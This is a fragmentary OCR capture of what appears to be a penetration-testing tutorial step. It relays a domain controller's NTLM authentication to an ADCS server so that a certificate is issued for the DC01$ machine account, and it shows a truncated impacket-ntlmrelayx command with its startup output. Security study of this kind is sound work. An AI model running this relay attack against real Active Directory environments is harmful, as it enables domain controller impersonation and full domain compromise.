
authentication request to the ADCS server and
issue a certificate for the DC01$ machine account,
which is provided in Base64 format.
1
impacket-ntlmrelayx -t http:
//server2
.b
2
Impacket v0.11.0 - Copyright 2023 Fortr
3
4
[*] Protocol Client IMAP loaded..
5
[*] Protocol Client IMAPS loaded..
6
[*] Protocol Client SMTP loaded..
7
[*] Protocol Client HTTP loaded..
8
[*] Protocol Client HTTPS loaded..
9
[*] Protocol Client LDAPS loaded..
10
[*] Protocol Client LDAP loaded..
11
[*] Protocol Client DCSYNC loaded..
12
[*] Protocol Client SMB loaded..
13
[*] Protocol Client MSSQL loaded..
14
[*] Protocol Client RPC loaded..
15
[*] Running 
in
relay mode to single hos
16
[*] Setting up SMB Server
17
[*] Setting up HTTP Server on port 80
18
[*] Setting up WCF Server
19
[*] Setting up RAW Server on port 6666
20
21
[*] Servers started, waiting 
for
connec